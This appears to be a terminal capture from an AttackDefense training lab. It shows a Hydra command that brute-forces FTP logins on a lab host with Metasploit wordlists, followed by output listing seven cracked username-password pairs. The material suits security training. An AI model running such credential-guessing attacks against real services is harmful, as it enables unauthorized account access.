 root@attackdefense:~# hydra -L /usr/share/metasploit-framework/data/wordlists/common_users.txt -P /usr/share/
metasploit-framework/data/wordlists/unix_passwords.txt 192.93.66.3 -t 4 ftp
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for
illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-01 23:13:09
[DATA] max 4 tasks per 1 server, overall 4 tasks, 7063 login tries (l:7/p:1009), ~1766 tries per task
[DATA] attacking ftp://192.93.66.3:21/
[21][ftp] host: 192.93.66.3   login: sysadmin   password: 654321
[21][ftp] host: 192.93.66.3   login: rooty   password: qwerty
[21][ftp] host: 192.93.66.3   login: demo   password: butterfly
[STATUS] 3052.00 tries/min, 3052 tries in 00:01h, 4011 to do in 00:02h, 4 active
[21][ftp] host: 192.93.66.3   login: auditor   password: chocolate
[21][ftp] host: 192.93.66.3   login: anon   password: purple
[21][ftp] host: 192.93.66.3   login: administrator   password: tweety
[STATUS] 3027.50 tries/min, 6055 tries in 00:02h, 1008 to do in 00:01h, 4 active
[21][ftp] host: 192.93.66.3   login: diag   password: tigger
1 of 1 target successfully completed, 7 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-01 23:15:27